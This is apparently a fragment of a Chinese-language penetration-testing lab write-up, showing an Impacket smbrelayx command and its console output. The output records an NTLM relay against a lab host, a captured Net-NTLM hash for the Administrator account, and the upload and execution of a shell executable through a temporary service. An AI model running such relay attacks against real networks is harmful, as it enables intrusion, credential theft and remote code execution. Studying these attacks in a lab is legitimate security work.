 [firefart@localhost examples]# ./smbrelayx.py -h 192.168.93.20 -e /root/shell.exe
/usr/local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptog
raphy, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
该域用户的Net-NTLM Hash
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.93.30, attacking target 192.168.93.20
[*] Authenticating against 192.168.93.20 as WIN7\Administrator SUCCEED
[*] Administrator::WIN7:b5925143703b8f48:833b09b990d55f12fb9a16a0ff6aa3d5:
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.93.30
[*] Requesting shares on 192.168.93.20.....
[*] Found writable share ADMIN$
[*] Uploading file TTpWSAwr.exe
[*] Opening SVCManager on 192.168.93.20.....
[*] Creating service zfuo on 192.168.93.20.....
[*] Starting service zfuo.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.93.20.....
[*] Stopping service zfuo.....
[*] Removing service zfuo.....
[*] Removing file TTpWSAwr.exe.....
HACK学习呀